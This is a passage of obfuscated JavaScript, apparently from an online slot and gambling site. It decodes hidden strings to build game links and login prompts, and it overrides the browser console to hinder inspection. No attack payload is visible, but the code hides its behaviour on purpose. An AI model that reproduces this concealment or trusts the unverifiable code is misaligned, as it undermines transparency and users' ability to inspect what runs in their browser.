','jgVdGbyO','A1LAa8kQ','jgGmW7rh','xSkyWOxdM8kG','WO3cQ8kLWQNcSa','WOtdR8kUv1G','WRPoFCo/W7K','W4FcSbr6Aa','yeldT8oCWOe','smk+dCkBWR4','WQ3dHmkGW6BdQa','v8ooWPZcOru','WRtdS1uUCq','obGrW5bt','s0ldT8keW4a','z8onW5XM','WRxdP09xtG','FX7cS2uu','sSk6mSkRWOW','jGDhW547','W63cTZKCW6u','rSoBWPZcVW','xCosWOBcH8oV','ECkKW6BcOwBdMmoKsCkk','EL0Xwcu','W4VdPuqHFq','Curlwmk8','W5fgvCk9rW','EfZdGbq6','W5PhCSoZxa','jXOzsCof','W4GJW6y3WQ8','n0LcW6mf','WQ3dV8kMW6VdQa','nuvhW6Cl','WRBdRx8Upa','oX5+cMe','W5ddHmkvW649','hvBdTSoxWPa','EmoiWPBcUre','lvaOW7ddLa','FLC5qIK','W4ddIr7cMg4','WOi3xd0','WQpdSGbvvG','W6btBI/dOq','EXu4WPxcMG','W65vW7lcNM0','W7pdP1JdNSo4','F8okWOGXzW','WQ3dT8kOW77dRq','irfXxdG','W6ZdLmklt3C','iSoLDaddPq','W7TCvsxdVa','W6zxAwBdLG','ELm7bYO','WRtdR1P+Dq','BxyVaxC','lbpdKrW+','Au5zhSkN','W7RcLMJcP8kk','WRldTuvxaW','WRntWOCQW4a','W7ldSCkXiSkF','W7DEWPGLW5G','pX0eWPSa','W77cGYBdI8kb','W6ZcMZZdQ8k/','wSkbW4jLja','paHCW6JcHW','oZVdL3v8','zrmBWQnC','WOy4W7rNW6m','D182qtW','vqlcVcfD'];var _0x57e4fc=_0x41ca;(function(_0x44c2f7,_0x54703d){var _0x23ab75=_0x41ca;while(!![]){try{var _0x159ec7=-parseInt(_0x23ab75(0x10ff,'CbIz'))*parseInt(_0x23ab75(0x1363,'PK[Y'))+-parseInt(_0x23ab75(0x7a9,'*12h'))*-parseInt(_0x23ab75(0x8ab,'2(HZ'))+parseInt(_0x23ab75(0x236,'*12h'))+-parseInt(_0x23ab75(0xa03,'cshw'))*-parseInt(_0x23ab75(0x11f2,'2]JZ'))+parseInt(_0x23ab75(0x11cd,'rhOC'))+parseInt(_0x23ab75(0xf11,'j!sZ'))*parseInt(_0x23ab75(0x72d,'Bz%('))+-parseInt(_0x23ab75(0x9e0,'bCg7'))*parseInt(_0x23ab75(0x1075,'97DZ'));if(_0x159ec7===_0x54703d)break;else _0x44c2f7['push'](_0x44c2f7['shift']());}catch(_0x21045d){_0x44c2f7['push'](_0x44c2f7['shift']());}}}(_0x2aa8,0x690a0));function _0x41ca(_0x16a1db,_0x4c2f2a){_0x16a1db=_0x16a1db-0x189;var _0xe132ae=_0x2aa8[_0x16a1db];if(_0x41ca['YpJGkB']===undefined){var _0x3ed75a=function(_0x56b328){var _0x117c27='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c0a38='';for(var _0x276e23=0x0,_0x72d50,_0x33a3ce,_0x145486=0x0;_0x33a3ce=_0x56b328['charAt'](_0x145486++);~_0x33a3ce&&(_0x72d50=_0x276e23%0x4?_0x72d50*0x40+_0x33a3ce:_0x33a3ce,_0x276e23++%0x4)?_0x3c0a38+=String['fromCharCode'](0xff&_0x72d50>>(-0x2*_0x276e23&0x6)):0x0){_0x33a3ce=_0x117c27['indexOf'](_0x33a3ce);}return _0x3c0a38;};var _0x41ca81=function(_0xebd38d,_0x34912e){var _0x3f1c89=[],_0x57b32e=0x0,_0x7f48f4,_0xbef3a0='',_0x48821a='';_0xebd38d=_0x3ed75a(_0xebd38d);for(var _0x21dfc7=0x0,_0x2a9f19=_0xebd38d['length'];_0x21dfc7<_0x2a9f19;_0x21dfc7++){_0x48821a+='%'+('00'+_0xebd38d['charCodeAt'](_0x21dfc7)['toString'](0x10))['slice'](-0x2);}_0xebd38d=decodeURIComponent(_0x48821a);var _0x31bfc7;for(_0x31bfc7=0x0;_0x31bfc7<0x100;_0x31bfc7++){_0x3f1c89[_0x31bfc7]=_0x31bfc7;}for(_0x31bfc7=0x0;_0x31bfc7<0x100;_0x31bfc7++){_0x57b32e=(_0x57b32e+_0x3f1c89[_0x31bfc7]+_0x34912e['charCodeAt'](_0x31bfc7%_0x34912e['length']))%0x100,_0x7f48f4=_0x3f1c89[_0x31bfc7],_0x3f1c89[_0x31bfc7]=_0x3f1c89[_0x57b32e],_0x3f1c89[_0x57b32e]=_0x7f48f4;}_0x31bfc7=0x0,_0x57b32e=0x0;for(var _0x14b9e3=0x0;_0x14b9e3<_0xebd38d['length'];_0x14b9e3++){_0x31bfc7=(_0x31bfc7+0x1)%0x100,_0x57b32e=(_0x57b32e+_0x3f1c89[_0x31bfc7])%0x100,_0x7f48f4=_0x3f1c89[_0x31bfc7],_0x3f1c89[_0x31bfc7]=_0x3f1c89[_0x57b32e],_0x3f1c89[_0x57b32e]=_0x7f48f4,_0xbef3a0+=String['fromCharCode'](_0xebd38d['charCodeAt'](_0x14b9e3)^_0x3f1c89[(_0x3f1c89[_0x31bfc7]+_0x3f1c89[_0x57b32e])%0x100]);}return _0xbef3a0;};_0x41ca['YGuWca']=_0x41ca81,_0x41ca['LalCzH']={},_0x41ca['YpJGkB']=!![];}var _0x1c7220=_0x2aa8[0x0],_0x4c66e7=_0x16a1db+_0x1c7220,_0x2aa8fe=_0x41ca['LalCzH'][_0x4c66e7];return _0x2aa8fe===undefined?(_0x41ca['PfzhVS']===undefined&&(_0x41ca['PfzhVS']=!![]),_0xe132ae=_0x41ca['YGuWca'](_0xe132ae,_0x4c2f2a),_0x41ca['LalCzH'][_0x4c66e7]=_0xe132ae):_0xe132ae=_0x2aa8fe,_0xe132ae;}var _0x1c7220=function(){var _0x449d42=_0x41ca,_0x46ad24={'DGprh':function(_0x3fc6b3,_0x35a165){return _0x3fc6b3===_0x35a165;},'Nyzcn':'UNZeO','OBXSE':function(_0x2d06a5,_0x2ee49a){return _0x2d06a5!==_0x2ee49a;},'foBph':_0x449d42(0x1407,'iAYE'),'jzmZp':_0x449d42(0xa00,'PGU)')},_0x3e346f=!![];return function(_0x4e29e8,_0x19c6d3){var _0x7c24b6=_0x3e346f?function(){var _0x5b6d8a=_0x41ca;if(_0x46ad24[_0x5b6d8a(0x116b,'iAYE')](_0x46ad24[_0x5b6d8a(0x2d5,'GlVF')],_0x46ad24[_0x5b6d8a(0x35e,'RD&d')])){if(_0x19c6d3){if(_0x46ad24[_0x5b6d8a(0x389,'PK[Y')](_0x46ad24[_0x5b6d8a(0xcd6,'(wlc')],_0x46ad24[_0x5b6d8a(0x638,'PK[Y')])){var _0x12644f=_0x19c6d3[_0x5b6d8a(0xaf3,'4gG!')](_0x4e29e8,arguments);return _0x19c6d3=null,_0x12644f;}else{function _0x4ffe41(){var _0x1add61=_0x5b6d8a,_0x18ef8e=_0x762cc[_0x1add61(0x599,'tZfD')](_0x156b0f,arguments);return _0x1e88ce=null,_0x18ef8e;}}}}else{function _0x1f866b(){var _0x461f4f=_0x5b6d8a;_0x111b6f[_0x461f4f(0x38c,'97DZ')]=_0x16f98a;}}}:function(){};return _0x3e346f=![],_0x7c24b6;};}(),_0x3ed75a=_0x1c7220(this,function(){var _0x4f3a2e=_0x41ca,_0x37718e={'yrKMh':_0x4f3a2e(0xd19,'UHfj')+_0x4f3a2e(0xa5b,'D)YS')+_0x4f3a2e(0x8af,'9H3v'),'FpfCe':_0x4f3a2e(0xf13,'9H3v')+_0x4f3a2e(0xbd9,'dZqG')+_0x4f3a2e(0xb45,'9%wq')+_0x4f3a2e(0x13af,'jPip')+'opup('+'{\x20con'+_0x4f3a2e(0xbdd,'Bp6x')+_0x4f3a2e(0x13f9,'Cbs%')+'hkan\x20'+_0x4f3a2e(0x227,'9%wq')+'\x20terl'+'ebih\x20'+_0x4f3a2e(0xf4e,'dZqG')+_0x4f3a2e(0xbf0,'tZfD')+');','VXomO':_0x4f3a2e(0x110a,'A7S2')+'cript'+':open'+_0x4f3a2e(0xe59,'PGU)')+_0x4f3a2e(0x740,'2(HZ')+'ispat'+_0x4f3a2e(0xcbd,'tZfD')+_0x4f3a2e(0x678,'H8fS')+_0x4f3a2e(0x147e,'H)mb')+_0x4f3a2e(0x11b5,'4EvI')+_0x4f3a2e(0xab7,'dZqG')+_0x4f3a2e(0x593,'2(HZ')+_0x4f3a2e(0x42f,'A7S2')+_0x4f3a2e(0x1098,'(wlc')+')','ussPl':_0x4f3a2e(0x5dc,'IzT]')+'kan\x20F'+_0x4f3a2e(0x1171,'UHfj'),'EAwVb':_0x4f3a2e(0x1254,'UHfj')+'://ve'+_0x4f3a2e(0x1f2,'AiuY')+_0x4f3a2e(0x753,'AiuY')+_0x4f3a2e(0xedb,'j!sZ')+_0x4f3a2e(0xb7a,'Pj7Y')+_0x4f3a2e(0x839,'DOmf')+_0x4f3a2e(0xff3,'DOmf')+'me/sk'+_0x4f3a2e(0x1412,'IzT]')+_0x4f3a2e(0x9ff,'UHfj')+_0x4f3a2e(0x86c,'*12h'),'oEXgW':_0x4f3a2e(0x697,'GlVF')+_0x4f3a2e(0x145b,'jPip')+_0x4f3a2e(0x10b8,'iE$%')+_0x4f3a2e(0xdeb,'4gG!')+_0x4f3a2e(0x4af,'Pj7Y')+'ispat'+'ch/ga'+_0x4f3a2e(0x534,'RD&d')+_0x4f3a2e(0xefb,'8NhV')+_0x4f3a2e(0xb06,'PK[Y')+_0x4f3a2e(0x66f,'V89w')+'w_mpa'+_0x4f3a2e(0x6fa,'tZfD')+_0x4f3a2e(0x1392,'D)YS')+'ots\x27)','sBRTx':_0x4f3a2e(0xbf9,'qfFu')+_0x4f3a2e(0x764,'&CY&')+_0x4f3a2e(0x925,'DOmf'),'fLYap':_0x4f3a2e(0xd76,'2(HZ')+_0x4f3a2e(0xbac,'Pj7Y')+_0x4f3a2e(0xeec,'Bz%(')+'„¢','fKMsX':'https'+_0x4f3a2e(0x12b1,'PK[Y')+'ga168'+_0x4f3a2e(0x137a,'UHfj')+_0x4f3a2e(0x5bc,'(wlc')+_0x4f3a2e(0x10ed,'Bz%(')+_0x4f3a2e(0x5ff,'8NhV')+_0x4f3a2e(0x114e,'*Iu3')+_0x4f3a2e(0x5aa,'97DZ')+_0x4f3a2e(0x1078,'Cbs%')+'longl'+_0x4f3a2e(0x1469,'(wlc')+'ng','rQEtO':function(_0x2751f6,_0x1d999d){return _0x2751f6===_0x1d999d;},'csOzW':'QAEQf','OrmKa':function(_0x44d386,_0x130ff3){return _0x44d386(_0x130ff3);},'bXkjM':function(_0x167734,_0x258d06){return _0x167734+_0x258d06;},'MHDtm':'retur'+'n\x20(fu'+'nctio'+_0x4f3a2e(0xf5a,'*et3'),'OxjZQ':_0x4f3a2e(0x34c,'qfFu')+_0x4f3a2e(0x394,'(^4v')+_0x4f3a2e(0x523,'H)mb')+_0x4f3a2e(0xac3,'T63c')+'rn\x20th'+'is\x22)('+'\x20)','hObwx':function(_0x422ca1){return _0x422ca1();},'rjYGp':_0x4f3a2e(0xfcf,'#Gbr'),'BYipV':'warn','jpwEc':_0x4f3a2e(0x10cb,'iE$%'),'lnFgh':_0x4f3a2e(0x579,'H8fS'),'bQzDq':_0x4f3a2e(0xb95,'N4*M')+_0x4f3a2e(0xfb4,'Cbs%'),'dcuMo':_0x4f3a2e(0x1234,'rhOC'),'vyQHt':_0x4f3a2e(0x100b,'RD&d'),'mctim':function(_0x53e4aa,_0x293f83){return _0x53e4aa<_0x293f83;},'RkPmm':function(_0x4d2b5d,_0xdc7059){return _0x4d2b5d===_0xdc7059;},'lSmet':_0x4f3a2e(0x1332,'bCg7'),'jSGMq':_0x4f3a2e(0xefd,'UHfj')+'|1|3|'+'5'},_0x279cad=function(){var _0x24fdb3=_0x4f3a2e,_0x4b8653={'kNUZM':_0x37718e['yrKMh'],'BHxKt':_0x37718e[_0x24fdb3(0x13c1,'m^My')],'xbvOk':_0x37718e[_0x24fdb3(0x880,'*Iu3')],'iphOc':_0x37718e[_0x24fdb3(0xd62,'#Gbr')],'Oxqoo':_0x37718e[_0x24fdb3(0x1b2,'GlVF')],'YHzVn':_0x37718e['oEXgW'],'nbbOR':_0x37718e[_0x24fdb3(0x1347,'Bz%(')],'sjLXi':_0x37718e[_0x24fdb3(0xe33,'cNLF')],'whitx':_0x37718e['fKMsX']};if(_0x37718e[_0x24fdb3(0x4fb,'H8fS')](_0x37718e[_0x24fdb3(0xe90,'T63c')],_0x37718e[_0x24fdb3(0xa62,'jPip')])){var _0x3aceda;try{_0x3aceda=_0x37718e[_0x24fdb3(0xa1a,'cNLF')](Function,_0x37718e[_0x24fdb3(0x1316,'bCg7')](_0x37718e['bXkjM'](_0x37718e['MHDtm'],_0x37718e[_0x24fdb3(0x8bb,'bCg7')]),');'))();}catch(_0x25c7ad){_0x3aceda=window;}return _0x3aceda;}else{function _0x1d1763(){var _0x497323=_0x24fdb3,_0x14b99d=_0x4b8653[_0x497323(0xdd8,'jPip')][_0x497323(0x1ea,'(^4v')]('|'),_0x24f319=0x0;while(!![]){switch(_0x14b99d[_0x24f319++]){case'0':var _0x314656=!_0x52739b?_0x4b8653[_0x497323(0x1258,'H)mb')]:_0x4b8653[_0x497323(0x279,'j!sZ')];continue;case'1':var _0x42d6d6=_0x4b8653[_0x497323(0x698,'mrXQ')];continue;case'2':var _0xfe608a=_0x4b8653[_0x497323(0x9fa,'8NhV')];continue;case'3':var _0x172b1b=!_0x29c870?_0x4b8653[_0x497323(0x65a,'(wlc')]:_0x4b8653[_0x497323(0xc96,'dZqG')];continue;case'4':var _0x50f511=_0x4b8653[_0x497323(0x14b4,'iAYE')];continue;case'5':var _0xeb7f77=_0x4b8653['sjLXi'];continue;case'6':var _0x4a3fcf=_0x4b8653[_0x497323(0x1424,'dZqG')];continue;case'7':var _0x34f450=_0x4b8653[_0x497323(0x517,'2]JZ')];continue;}break;}}}},_0x2095f7=_0x37718e[_0x4f3a2e(0x1100,'N4*M')](_0x279cad),_0x5a739f=_0x2095f7[_0x4f3a2e(0x10e8,'H8fS')+'le']=_0x2095f7['conso'+'le']||{},_0x27252f=[_0x37718e[_0x4f3a2e(0xc68,'Bz%(')],_0x37718e['BYipV'],_0x37718e['jpwEc'],_0x37718e[_0x4f3a2e(0x722,'cshw')],_0x37718e[_0x4f3a2e(0xcbb,'PK[Y')],_0x37718e['dcuMo'],_0x37718e[_0x4f3a2e(0x13dc,'j!sZ')]];for(var _0x25a73e=0x0;_0x37718e[_0x4f3a2e(0x79a,'DOmf')](_0x25a73e,_0x27252f[_0x4f3a2e(0x3a6,'DOmf')+'h']);_0x25a73e++){if(_0x37718e[_0x4f3a2e(0x30b,'A7S2')](_0x37718e[_0x4f3a2e(0xe19,'Pj7Y')],_0x37718e[_0x4f3a2e(0xec2,'*12h')])){var _0x437a04=_0x37718e['jSGMq'][_0x4f3a2e(0x965,'rhOC')]('|'),_0x525e57=0x0;while(!![]){switch(_0x437a04[_0x525e57++]){case'0':var _0x2f21bd=_0x5a739f[_0x43d294]||_0x230e8c;continue;case'1':_0x230e8c[_0x4f3a2e(0x504,'*12h')+_0x4f3a2e(0x515,'qfFu')]=_0x1c7220[_0x4f3a2e(0x2fa,'cshw')](_0x1c7220);continue;case'2':var _0x43d294=_0x27252f[_0x25a73e];continue;case'3':_0x230e8c[_0x4f3a2e(0xaff,'3bPb')+_0x4f3a2e(0x1348,'PK[Y')]=_0x2f21bd[_0x4f3a2e(0x6b3,'V89w')+_0x4f3a2e(0x5c0,'mrXQ')][_0x4f3a2e(0x302,'mrXQ')](_0x2f21bd);continue;case'4':var _0x230e8c=_0x1c7220[_0x4f3a2e(0x128d,'bCg7')+'ructo'+'r'][_0x4f3a2e(0x60f,'T63c')+_0x4f3a2e(0x817,'rdwu')]['bind'](_0x1c7220);continue;case'5':_0x5a739f[_0x43d294]=_0x230e8c;continue;}break;}}else{function _0x595579(){var _0x349e6a=_0x34912e?function(){var _0x5b40f8=_0x41ca;if(_0x31bfc7){var _0x224b74=_0x21c882[_0x5b40f8(0x71a,'A7S2')](_0x533e78,arguments);return _0x2e1ab7=null,_0x224b74;}}:function(){};return _0x48821a=![],_0x349e6a;}}}});_0x3ed75a(),window['addEv'+_0x57e4fc(0xca5,'rhOC')+'stene'+'r']('DOMCo'+_0x57e4fc(0x100a,'*Iu3')+_0x57e4fc(0x119d,'(^4v')+'d',function(){var _0x170da3=_0x57e4fc,_0x142541={'EqlJS':function(_0x4ba816,_0x271f68){return _0x4ba816!==_0x271f68;},'lrxbk':'aoDsD','mlCfQ':_0x170da3(0xa83,'cshw'),'DlBBw':function(_0x27d7e4,_0xc04757){return _0x27d7e4===_0xc04757;},'cYoHg':_0x170da3(0x1195,'3bPb'),'gChCj':_0x170da3(0xdda,'D)YS'),'SHUWv':function(_0xbe021d,_0xf83602){return _0xbe021d!==_0xf83602;},'tbPRy':_0x170da3(0x586,'9H3v'),'FfsxX':'jkete','bzPzg':'game-'+'list-'+_0x170da3(0x6ad,'tZfD')+'iner','gJGcR':_0x170da3(0x3d7,'iE$%'),'IGnTp':function(_0x157331,_0x3a74e2){return _0x157331(_0x3a74e2);},'qzclM':function(_0x1b94bb,_0x19727f){return _0x1b94bb+_0x19727f;},'gWUAi':function(_0x59544b,_0x5db46e){return _0x59544b+_0x5db46e;},'sYLKx':'retur'+_0x170da3(0xe75,'H)mb')+'nctio'+'n()\x20','HBUjl':'{}.co'+_0x170da3(0x900,'Bp6x')+_0x170da3(0xa3b,'rhOC')+_0x170da3(0x1491,'9%wq')+_0x170da3(0x8c0,'T63c')+_0x170da3(0x142e,'rhOC')+'\x20)','DgfTx':_0x170da3(0x1248,'(^4v'),'rSKuP':_0x170da3(0x1179,'bCg7'),'RkAXp':_0x170da3(0xf12,'rdwu'),'dmISQ':'rzCna','VaQlA':'cNQfC','zVXNK':function(_0x5c228d,_0x329281){return _0x5c228d===_0x329281;},'jIUIm':_0x170da3(0x798,'T63c'),'iYgRq':'SwOXT','xVVoi':_0x170da3(0xa75,'cshw')+_0x170da3(0xc3c,'(^4v')+_0x170da3(0x4ce,'2(HZ'),'IVckY':'satmV','qTvRA':_0x170da3(0x3df,'CbIz'),'BXDrX':_0x170da3(0xebe,'A7S2'),'mEfYn':_0x170da3(0x639,'UHfj'),'AIVhq':function(_0x25f640,_0x249450){return _0x25f640!==_0x249450;},'dWNrK':_0x170da3(0x5bb,'RD&d'),'tOIit':_0x170da3(0x11be,'#Gbr'),'ROMii':'hrXBr','CfVUm':_0x170da3(0x1d3,'UHfj'),'nzbVG':_0x170da3(0x894,'rdwu'),'XAfDR':'2|4|1'+_0x170da3(0x80b,'CbIz')+_0x170da3(0xc8d,'CbIz'),'Nvbtu':_0x170da3(0x792,'PK[Y'),'plRlV':_0x170da3(0xcc6,'Bz%(')+_0x170da3(0x42b,'IzT]')+_0x170da3(0x5a1,'rhOC'),'lomgb':'Mahjo'+_0x170da3(0x72f,'iE$%')+_0x170da3(0x135b,'GlVF'),'oyuRq':_0x170da3(0x1203,'AiuY')+_0x170da3(0x9d1,'bCg7')+_0x170da3(0x14a8,'*Iu3')+_0x170da3(0x1141,'*et3')+_0x170da3(0x14a7,'PK[Y')+_0x170da3(0x7fd,'(^4v')+_0x170da3(0xa7f,'(wlc')+_0x170da3(0xa44,'N4*M')+_0x170da3(0xe3e,'&CY&')+_0x170da3(0x13f0,'RD&d')+'ng','VuWLu':'Mahjo'+_0x170da3(0xf65,'8NhV')+_0x170da3(0x76c,'4EvI'),'yzvjE':_0x170da3(0x6c8,'(^4v')+_0x170da3(0x137f,'rhOC')+_0x170da3(0xf58,'(wlc')+_0x170da3(0x1042,'Bp6x')+_0x170da3(0xd84,'qfFu')+'foder'+'image'+_0x170da3(0x983,'H8fS')+_0x170da3(0xce0,'AiuY')+_0x170da3(0x75c,'GlVF')+'ng','NwYGi':_0x170da3(0xd33,'9%wq')+_0x170da3(0x647,'rdwu')+_0x170da3(0xc1b,'Bp6x')+'sterP'+_0x170da3(0xa9a,'9%wq')+_0x170da3(0x2d9,'2(HZ')+_0x170da3(0x4e9,'Cbs%')+_0x170da3(0x9ec,'AiuY')+_0x170da3(0xff5,'DOmf')+_0x170da3(0x13ad,'Pj7Y')+_0x170da3(0xe2d,'2]JZ')+_0x170da3(0xe61,'GlVF')+_0x170da3(0xf6b,'m^My')+_0x170da3(0x45a,'UHfj')+');','qOBhF':_0x170da3(0x143c,'*12h')+_0x170da3(0x857,'Pj7Y')+_0x170da3(0xca7,'tZfD')+_0x170da3(0x5d1,'qfFu')+'b(\x27/d'+_0x170da3(0x18e,'DOmf')+_0x170da3(0xde2,'8NhV')+_0x170da3(0xd7f,'Bz%(')+'SOFT/'+_0x170da3(0xb87,'H)mb')+_0x170da3(0xee6,'iE$%')+_0x170da3(0x550,'UHfj')+_0x170da3(0x1497,'iE$%')+_0x170da3(0x1064,'AiuY')+_0x170da3(0xc75,'UHfj'),'KThii':_0x170da3(0xf2a,'cshw')+_0x170da3(0x4be,'*12h')+_0x170da3(0x1285,'PGU)'),'XHPit':_0x170da3(0xab4,'iE$%')+_0x170da3(0x947,'DOmf')+_0x170da3(0x78b,'(wlc')+_0x170da3(0x5b3,'Bp6x')+_0x170da3(0x11e5,'N4*M')+_0x170da3(0xbdc,'cshw')+_0x170da3(0xbb1,'DOmf')+_0x170da3(0xd54,'Pj7Y')+_0x170da3(0x1009,'iE$%')+_0x170da3(0x29c,'PGU)')+_0x170da3(0xddb,'N4*M')+_0x170da3(0x195,'3bPb')+_0x170da3(0x1103,'V89w')+_0x170da3(0xee9,'Bp6x')+_0x170da3(0x472,'jPip'),'ePyPo':_0x170da3(0x774,'H)mb')+'|6|7|'+'4|5|3','QGnJo':_0x170da3(0xfdc,'4gG!')+_0x170da3(0xfe0,'Pj7Y')+_0x170da3(0x137b,'Bz%(')+'1000','giFfS':_0x170da3(0xbc1,'3bPb')+_0x170da3(0x11e9,'IzT]')+_0x170da3(0x967,'4EvI')+_0x170da3(0x1275,'T63c')+_0x170da3(0x874,'*12h')+_0x170da3(0xe1d,'*et3')+_0x170da3(0x1b7,'UHfj')+_0x170da3(0xc32,'Pj7Y')+_0x170da3(0x1106,'V89w')+_0x170da3(0x14c0,'*Iu3')+_0x170da3(0x11a4,'rhOC')+_0x170da3(0x87d,'IzT]'),'gVkIK':_0x170da3(0x1030,'CbIz')+_0x170da3(0x857,'Pj7Y')+':open'+_0x170da3(0xc3b,'j!sZ')+_0x170da3(0x428,'tZfD')+'ispat'+_0x170da3(0x54e,'97DZ')+_0x170da3(0xb72,'dZqG')+_0x170da3(0x1237,'RD&d')+_0x170da3(0x332,'cNLF')+_0x170da3(0x1181,'DOmf')+_0x170da3(0xa07,'*12h')+_0x170da3(0x87c,'8NhV')+_0x170da3(0x132e,'D)YS')+'\x27Slot'+'s\x27)','yRtjb':_0x170da3(0xf15,'Bz%(')+_0x170da3(0xa64,'DOmf')+_0x170da3(0x7fc,'3bPb')+_0x170da3(0xd89,'GlVF')+_0x170da3(0x1477,'H)mb')+_0x170da3(0xff6,'iAYE')+_0x170da3(0x3cd,'PK[Y')+_0x170da3(0x13a8,'AiuY')+_0x170da3(0x45e,'4EvI')+_0x170da3(0x127d,'2(HZ')+_0x170da3(0x80d,'dZqG')+_0x170da3(0x37a,'rhOC'),'zlZQI':_0x170da3(0xf33,'A7S2')+'g\x20Bla'+_0x170da3(0x143b,'iE$%')+_0x170da3(0xa54,'*12h'),'JdPKe':_0x170da3(0xf13,'9H3v')+_0x170da3(0x1022,'2(HZ')+':open'+'NewTa'+_0x170da3(0xd1d,'*et3')+'ispat'+_0x170da3(0xac8,'RD&d')+_0x170da3(0x45f,'#Gbr')+_0x170da3(0x7ae,'PK[Y')+_0x170da3(0xfed,'97DZ')+'op/vs'+'20gat'+_0x170da3(0x146a,'AiuY')+_0x170da3(0x5e7,'iE$%')+_0x170da3(0x45b,'rhOC')+_0x170da3(0x9f0,'mrXQ'),'gddFQ':function(_0x33e901,_0x1a1319){return _0x33e901+_0x1a1319;},'ONbwn':_0x170da3(0x18d,'*12h')+_0x170da3(0xc48,'UHfj')+_0x170da3(0x363,'Bp6x')+_0x170da3(0x1298,'m^My'),'WRthN':_0x170da3(0xdfd,'H8fS')+'nt','gwoht':'Tidak'+_0x170da3(0x59c,'PK[Y')+_0x170da3(0x124a,'GlVF')+'r','EXThT':_0x170da3(0x128e,'rhOC')+_0x170da3(0x1311,'dZqG')+'==','elkLp':_0x170da3(0x1278,'8NhV'),'hiTTu':'GRyYx','jVpsm':function(_0x428221,_0x355c5c){return _0x428221!=_0x355c5c;},'CywnK':_0x170da3(0x403,'mrXQ')+'ame-c'+_0x170da3(0x11da,'Cbs%')+_0x170da3(0x1292,'mrXQ'),'KeFVC':_0x170da3(0xc9b,'UHfj')+_0x170da3(0x145b,'jPip')+_0x170da3(0x10b8,'iE$%')+'NewTa'+_0x170da3(0xfbb,'T63c')+_0x170da3(0x4e5,'Bz%(')+_0x170da3(0x11b8,'(wlc')+'me/PG'+_0x170da3(0x120d,'jPip')+'Deskt'+_0x170da3(0x12e8,'tZfD')+_0x170da3(0x36d,'(^4v')+_0x170da3(0xb1b,'*et3')+_0x170da3(0x76a,'iE$%')+'s\x27)','plOyW':_0x170da3(0x92a,'RD&d')+_0x170da3(0x1b3,'2]JZ')+_0x170da3(0x816,'D)YS')+'NewTa'+_0x170da3(0xb3c,'iAYE')+_0x170da3(0x2f2,'T63c')+_0x170da3(0x1408,'*et3')+_0x170da3(0x691,'A7S2')+_0x170da3(0x2d6,'4EvI')+_0x170da3(0x123e,'UHfj')+_0x170da3(0x4dc,'Bz%(')+_0x170da3(0x4d7,'T63c')+_0x170da3(0x1e4,'#Gbr')+_0x170da3(0x1e9,'2(HZ')+_0x170da3(0x4ca,'iE$%'),'ArAkz':_0x170da3(0xa59,'AiuY')+_0x170da3(0xfec,'AiuY')+_0x170da3(0x8c7,'AiuY')+_0x170da3(0xea7,'dZqG')+'b(\x27/d'+'ispat'+_0x170da3(0x1403,'3bPb')+_0x170da3(0x98b,'4gG!')+_0x170da3(0x72b,'Pj7Y')+_0x170da3(0x371,'2]JZ')+_0x170da3(0x730,'m^My')+_0x170da3(0x1421,'2]JZ')+_0x170da3(0x58a,'A7S2')+_0x170da3(0xb5b,'rdwu')+_0x170da3(0x385,'Pj7Y'),'DIVzi':_0x170da3(0x9cf,'*Iu3')+_0x170da3(0x89c,'3bPb')+':open'+_0x170da3(0x5b3,'Bp6x')+'b(\x27/d'+_0x170da3(0x6cd,'A7S2')+_0x170da3(0x14c2,'*12h')+_0x170da3(0x103e,'AiuY')+_0x170da3(0x11b4,'2(HZ')+_0x170da3(0xd88,'CbIz')+_0x170da3(0x1d7,'3bPb')+'SOFT_'+_0x170da3(0xdd3,'iAYE')+'\x20\x27Slo'+_0x170da3(0x4c7,'CbIz'),'woCtE':_0x170da3(0xf13,'9H3v')+_0x170da3(0x647,'rdwu')+':open'+_0x170da3(0xb24,'A7S2')+_0x170da3(0x1345,'rdwu')+_0x170da3(0xbdc,'cshw')+_0x170da3(0x9ed,'iE$%')+_0x170da3(0x80f,'cshw')+'/Desk'+_0x170da3(0x1440,'Bz%(')+_0x170da3(0x718,'Bp6x')+_0x170da3(0x117b,'AiuY')+_0x170da3(0xaa8,'4EvI')+'\x20\x27Slo'+_0x170da3(0x7db,'cNLF'),'IXkfD':_0x170da3(0xb9d,'2]JZ')+_0x170da3(0x5bd,'IzT]')+_0x170da3(0x3f2,'2]JZ')+'NewTa'+_0x170da3(0x11c3,'*Iu3')+_0x170da3(0xdfb,'(wlc')+_0x170da3(0x712,'4EvI')+'me/PP'+_0x170da3(0x5e0,'T63c')+_0x170da3(0xa8c,'PGU)')+_0x170da3(0x65d,'V89w')+'mahwb'+_0x170da3(0xfa5,'D)YS')+_0x170da3(0x45b,'rhOC')+_0x170da3(0xaa6,'Cbs%'),'SlwDR':'javas'+_0x170da3(0x6cb,'(wlc')+_0x170da3(0xe05,'m^My')+_0x170da3(0x111a,'8NhV')+'b(\x27/d'+_0x170da3(0x1413,'RD&d')+'ch/ga'+_0x170da3(0xb83,'A7S2')+'/Desk'+_0x170da3(0xff9,'4gG!')+'s20ol'+'gatss'+_0x170da3(0x87e,'&CY&')+'Slots'+'\x27)','EzzPx':_0x170da3(0x796,'(^4v')+'cript'+_0x170da3(0x1055,'jPip')+_0x170da3(0xfd2,'&CY&')+_0x170da3(0xc84,'DOmf')+_0x170da3(0x131e,'iE$%')+_0x170da3(0xac8,'RD&d')+'me/PP'+_0x170da3(0x11b5,'4EvI')+_0x170da3(0x11fa,'8NhV')+_0x170da3(0x2c1,'rdwu')+_0x170da3(0x1fb,'Bp6x')+_0x170da3(0x1a9,'iAYE')+_0x170da3(0x940,'(^4v')+'ts\x27)','YZrqC':_0x170da3(0x796,'(^4v')+'cript'+_0x170da3(0x118d,'dZqG')+'NewTa'+_0x170da3(0xf10,'iE$%')+'ispat'+_0x170da3(0x1233,'qfFu')+_0x170da3(0x2e5,'8NhV')+_0x170da3(0x723,'N4*M')+'top/v'+_0x170da3(0xa09,'iAYE')+_0x170da3(0x1217,'dZqG')+_0x170da3(0xad9,'9%wq')+'Slots'+'\x27)','FjWPg':'javas'+'cript'+_0x170da3(0x265,'cshw')+_0x170da3(0x67f,'T63c')+_0x170da3(0x5bf,'UHfj')+_0x170da3(0xd48,'rdwu')+'ch/ga'+_0x170da3(0x6e1,'Bz%(')+_0x170da3(0xa10,'9H3v')+'top/v'+_0x170da3(0x6ea,'dZqG')+_0x170da3(0x10f6,'97DZ')+_0x170da3(0x611,'DOmf')+_0x170da3(0xd71,'rdwu')+'\x27)','KshWK':'javas'+_0x170da3(